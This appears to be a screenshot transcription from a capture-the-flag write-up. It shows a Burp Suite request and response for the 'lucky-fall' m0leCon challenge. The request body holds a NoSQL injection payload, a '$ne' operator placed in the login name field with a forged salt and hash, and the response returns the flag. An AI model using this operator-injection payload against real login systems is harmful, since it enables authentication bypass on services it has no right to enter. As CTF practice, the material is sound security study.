 Request
Pretty Raw \n Actions Select extension...
1 POST /login HTTP/1.1
2 Host: lucky-fall.challs.m0lecon.it
3 Content-Length: 141
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 S
7 Content-Type: application/json
8 Origin: http://lucky-fall.challs.m0lecon.it
9 Referer: http://lucky-fall.challs.m0lecon.it/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"name":{
"$ne":[
"name",
"asd"
]
},
"password":"admin",
15 "salt":"a",
16 "hash":"df419f7fff8134729c6b498037f0526117d7a2e568c0115287482db230c08d1f"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 45
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 15 May 2021 18:51:03 GMT
5 Server: gunicorn
6 Connection: close
7
8 ptm{it_is_nice_to_have_objects_as_parameters}